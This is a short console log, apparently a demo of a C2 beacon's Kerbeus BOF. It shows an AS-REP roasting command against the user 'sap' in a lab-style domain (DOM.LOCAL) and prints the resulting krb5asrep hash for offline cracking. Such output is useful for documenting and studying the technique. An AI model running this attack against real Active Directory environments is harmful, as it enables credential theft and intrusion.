 tester5 [c072dce6] beacon > kerbeus asreproasting /user:sap
[*] Task: Kerbeus ASREPROASTING
[*] Agent called server, sent [49.87 Kb]
[+] BOF output
[*] Action: AS-REP roasting
[*] Target User            : sap
[*] Target Domain          : DOM.LOCAL
[*] Target DC              : DC.DOM.LOCAL
[*] Building AS-REQ (w/o preauth) for: 'DOM.LOCAL\sap'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$23$sap@DOM.LOCAL:E9D1FEDF8BB34ADE69BEE6CBB3347277$8DBC4814583521AB13BD2F77B733ECFA8F23FA89B9E
[+] BOF finished
+--- Task [c072dce6] closed ----------------------------------------------------------+